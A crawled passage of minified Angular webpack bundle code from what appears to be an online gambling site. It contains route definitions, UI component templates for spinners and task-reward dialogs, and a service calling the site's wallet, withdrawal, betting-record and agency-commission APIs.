42336,Jt.a,Jt.a,[]),l["\u0275mpd"](1073742336,g.E,g.E,[]),l["\u0275mpd"](1073742336,Bt.a,Bt.a,[]),l["\u0275mpd"](1073742336,Qt.a,Qt.a,[]),l["\u0275mpd"](1073742336,Xt.a,Xt.a,[]),l["\u0275mpd"](1073742336,g.p,g.p,[]),l["\u0275mpd"](1073742336,ne.a,ne.a,[]),l["\u0275mpd"](1073742336,te.d,te.d,[]),l["\u0275mpd"](1073742336,ee.a,ee.a,[]),l["\u0275mpd"](1073742336,le.a,le.a,[]),l["\u0275mpd"](1073742336,o,o,[]),l["\u0275mpd"](1024,v.n,(function(){return[[{path:"",redirectTo:"txqp",pathMatch:"full"},{path:"chess",component:R},{path:"live",component:j},{path:"electronic",component:W},{path:"TYDJ",component:on},{path:"lottery",component:pn},{path:"fish",component:fn},{path:"dtqp",component:kn},{path:"free",component:Rn}]]}),[]),l["\u0275mpd"](256,A.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),l["\u0275mpd"](256,Ft.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))},NVjP:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return d}));var l=e("CcnG"),o=(e("hlDO"),e("Ip0R")),i=(e("M2Lx"),e("zC/G"),l["\u0275crt"]({encapsulation:2,styles:["\n      nz-spin {\n        display: block;\n      }\n    "],data:{}}));function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"span",[["class","ant-spin-dot"]],[[2,"ant-spin-dot-spin",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.loading)}))}function a(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","ant-spin-text"]],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.nzTip)}))}function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,"div",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"div",[["class","ant-spin"]],[[2,"ant-spin-spinning",null],[2,"ant-spin-lg",null],[2,"ant-spin-sm",null],[2,"ant-spin-show-text",null]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,a)),l["\u0275did"](3,540672,null,0,o.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](5,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0,e.nzIndicator||l["\u0275nov"](t.parent,0)),n(t,5,0,e.nzTip)}),(function(n,t){var e=t.component;n(t,1,0,e.loading,"large"===e.nzSize,"small"===e.nzSize,e.nzTip)}))}function r(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","ant-spin-container"]],[[2,"ant-spin-blur",null]],null,null,null,null)),l["\u0275ncd"](null,0)],null,(function(n,t){n(t,0,0,t.component.loading)}))}function d(n){return l["\u0275vid"](2,[(n()(),l["\u0275and"](0,[["defaultIndicatorTemplate",2]],null,0,null,c)),(n()(),l["\u0275and"](16777216,null,null,1,null,u)),l["\u0275did"](2,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,r)),l["\u0275did"](4,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.loading),n(t,4,0,!e.nzSimple)}),null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/5.6ddd496f6d3692ce9df6.js
body_size: 13907
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{Idut:function(n,t,e){"use strict";var l=e("CcnG"),i=e("Ip0R");e("LoQJ"),e("6cVX"),e("trEh"),e("Cxl7"),e("bZGi"),e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return k}));var o=l["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f9e9ce;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcHGBB/images/task2/pop_bg02.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;cursor:pointer;right:-20px;top:-30px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:40px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 75px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:470px;overflow-y:auto;font-size:18px;overflow-x:hidden}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:15px;color:#c2a77d}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .top-title[_ngcontent-%COMP%]{font-size:24px;font-weight:700}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#c2a77d;padding-left:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   .prize-name[_ngcontent-%COMP%]{padding-right:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#c2a77d}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:15px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}.task-form-border[_ngcontent-%COMP%]{border-top:1px dashed #d8d8d8;padding-top:10px;box-sizing:border-box}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#c2a77d}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#c2a77d}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#c2a77d}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{text-align:right;-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{width:35%;text-align:left}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-left:5px;margin-top:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{background:url(/pcHGBB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ff7667}"]],data:{}});function a(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"]))],null,null)}function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8be6\u60c5"]))],null,null)}function r(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){var e=t.component;n(t,1,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName)}))}function s(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),l["\u0275eld"](3,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,r)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["","",""]))],(function(n,t){n(t,5,0,4!==t.component.curTaskDetailObj.prizeType)}),(function(n,t){var e=t.component;n(t,7,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour),e.PrizeTypesSign[null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType])}))}function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["",""])),(n()(),l["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[""," \u5c0f\u65f6"]))],null,(function(n,t){var e=t.component;n(t,4,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName),n(t,6,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour))}))}function d(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," \uff1a"])),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["+",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,d)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeDetails)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeGameAdditions))}),null)}function p(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" \u9080\u8bf7\u597d\u53cb\u2265 ","\u4eba "]))],null,(function(n,t){n(t,1,0,t.component.curTaskDetailObj.requiredContent)}))}function h(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" "," "])),(n()(),l["\u0275eld"](2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,["","",""]))],null,(function(n,t){var e=t.component;n(t,1,0,e.RequiredTypesOuter[e.curTaskDetailObj.requiredType]),n(t,3,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredAmount)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredContent),5!==(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredType)?"\u5143":"")}))}function m(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/icon_ylq.png")}))}function _(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/ldy_ylq.png")}))}function b(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," "])),(n()(),l["\u0275and"](16777216,null,null,1,null,m)),l["\u0275did"](4,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,_)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.auth.isAuth),n(t,6,0,!e.auth.isAuth)}),(function(n,t){n(t,2,0,t.context.$implicit.gameName)}))}function v(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,b)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.gameNameList)}),(function(n,t){n(t,2,0,t.context.$implicit.gameType)}))}function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,v)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.curTaskDetailObj.requiredGameName)}),null)}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"div",[["class","tasks-form task-form-border"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8981\u6c42"])),(n()(),l["\u0275eld"](3,0,null,null,6,"div",[["class","info"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,p)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,h)),l["\u0275did"](7,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](9,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,6===e.curTaskDetailObj.taskType),n(t,7,0,6!==e.curTaskDetailObj.taskType),n(t,9,0,e.curTaskDetailObj.requiredGameName)}),null)}function M(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,19,"div",[["class","dialog-wrap"]],[[2,"dialog-wrap-unlogin",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","dialog-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,17,"div",[["class","dialog-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeModal()&&l),l}),null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,a)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,u)),l["\u0275did"](8,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](9,0,null,null,10,"div",[["class","content-container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](10,0,null,null,9,"div",[["class","tasks-form-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](11,0,null,null,6,"div",[["class","tasks-form"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,s)),l["\u0275did"](13,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,c)),l["\u0275did"](15,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](17,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](19,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,6,0,e.isRreturn),n(t,8,0,!e.isRreturn),n(t,13,0,!e.isRreturn),n(t,15,0,e.isRreturn),n(t,17,0,3===(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType)||e.isRreturn),n(t,19,0,!e.isRreturn)}),(function(n,t){var e=t.component;n(t,0,0,!e.auth.isAuth),n(t,4,0,e.config.baseImgUrl+"images/task2/img/icon_close.png")}))}function k(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](16777216,null,null,1,null,M)),l["\u0275did"](1,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.taskVisible)}),null)}},"Jp+1":function(n,t,e){"use strict";e.d(t,"a",(function(){return d}));var l=e("G+0G"),i=e("F/XL"),o=e("xMyE"),a=e("67Y/"),u=e("Cxl7"),r=e("6cVX"),s=e("xOb2"),c=e("CcnG"),d=function(){function n(n,t,e,l){this.request=n,this.config=t,this.storage=e,this.user=l}return n.prototype.getAllGameListInfo=function(){var n=this;return this.request.get("game/transfer/code/config").pipe(Object(o.a)((function(t){1e4===t.status&&(t.data.unshift({balance:n.user.user.wallet,gameName:"\u4e2d\u5fc3\u5a31\u4e50\u57ce",gameImg:n.config.baseImgUrl+"user_img/zx_pic.png",gameCode:"0"}),n.updateCapitalList(t.data).subscribe())})))},n.prototype.updateCapitalList=function(n){var t=this;return this.request.post("game/balance/batch").pipe(Object(o.a)((function(e){if(1e4===e.status){var l=n||t.allGameListInfo;e.data.forEach((function(n){l.forEach((function(t){n.gameCode===t.gameCode&&(n.gameImg=t.gameImg,t.balance=n.balance)}))})),t.allGameListInfo=l,t.playedGameList=e.data}})))},n.prototype.oneRecycling=function(){var n=this;return this.request.post("game/balance/recycle/batch").pipe(Object(o.a)((function(t){1e4===t.status&&(n.allGameListInfo.forEach((function(n){n.balance="0"===n.gameCode?t.data.wallet:0})),n.playedGameList.forEach((function(n){n.balance=0})))})))},n.prototype.recyclingByCode=function(n){var t=this;return this.request.post("game/balance/recycle/signle",{gameCode:n}).pipe(Object(o.a)((function(e){1e4===e.status&&(t.allGameListInfo.forEach((function(t){t.gameCode===n&&(t.balance=0)})),t.playedGameList.forEach((function(t){t.gameCode===n&&(t.balance=0)})))})))},n.prototype.doTransfer=function(n,t,e){var l=this;return this.request.post(n?"game/transferIn":"game/transferOut",{amount:t,gameCode:e}).pipe(Object(o.a)((function(n){if(1e4===n.status){var t=n.data,e=t.gameCode,i=t.gameBalance;l.user.userInfo.wallet=t.wallet,l.allGameListInfo.forEach((function(n){n.gameCode===e&&(n.balance=i)})),l.playedGameList.forEach((function(n){n.gameCode===e&&(n.balance=i)}))}})))},n.prototype.getHistoryConfig=function(){return this.request.get("user/treasure/config")},n.prototype.getBetConfig=function(){return this.request.get("game/bet/code/config")},n.prototype.getFundRecord=function(n){return this.request.get("user/treasure/record",n)},n.prototype.rechargeRecord=function(n){return this.request.get("user/recharge/record",n)},n.prototype.getBetRecord=function(n){return this.request.get("game/bet/record",n)},n.prototype.getPlatform=function(){var n=this.storage.getItem("platformList");return n?Object(i.a)(JSON.parse(n)):this.request.get("game/getGameListForQueryBet").pipe(Object(a.a)((function(n){if(1e4===n.status){var t=n.data;return t.forEach((function(n){n.list.forEach((function(n){Object.assign(n,{select:!1})}))})),t}return n.msg})))},n.prototype.withddrawConfig=function(){return this.request.get("withdraw/config")},n.prototype.doWithDraw=function(n){return this.request.post("withdraw/create/order",n)},n.prototype.getProxyConfig=function(){return this.request.get("unauthor/agency/config/info")},n.prototype.getProxyCarousel=function(){return this.request.get("unauthor/agency/carousel/record").pipe(Object(a.a)((function(n){if(1e4===n.status)return n.data})))},n.prototype.joinAgent=function(){return this.request.get("agency/join/agency")},n.prototype.getSelfAgent=function(){return this.request.get("agency/user/info")},n.prototype.getInviteType=function(){return this.request.get("agency/invited/method")},n.prototype.getInfoManage=function(){return this.request.get("agency/team/chart/info")},n.prototype.getInviteList=function(n){return this.request.get("agency/invited/record",n)},n.prototype.getManagePage=function(n){return this.request.get("agency/team/manage/info",n)},n.prototype.getCommissionPage=function(n){return this.request.get("agency/commission/info",n)},n.prototype.getCommissionRecord=function(n){return this.request.get("agency/withdraw/commission/record",n)},n.prototype.getWithdrawlComm=function(n){return this.request.post("agency/withdraw/commission/order",n)},n.prototype.getDetailComm=function(n){return this.request.get("agency/commission/detail",n)},n.prototype.getInfoChart=function(){return this.request.get("agency/commission/chart/info")},n.prototype.confirmReceipt=function(n){return this.request.post("user/treasure/confirmReceipt",n)},n.ngInjectableDef=c["\u0275\u0275defineInjectable"]({factory:function(){return new n(c["\u0275\u0275inject"](l.a),c["\u0275\u0275inject"](u.a),c["\u0275\u0275inject"](s.a),c["\u0275\u0275inject"](r.a))},token:n,providedIn:"root"}),n}()},JzE0:function(n,t,e){"use strict";e.d(t,"a",(function(){return h})),e.d(t,"c",(function(){return b})),e.d(t,"b",(function(){return k})),e.d(t,"d",(function(){return z}));var l=e("CcnG"),i=e("OiR+"),o=e("Ip0R"),a=e("M2Lx"),u=e("dWZg"),r=e("y9Pr"),s=e("zC/G"),c=e("Fzqc"),d=(e("ZYCi"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function g(n){return 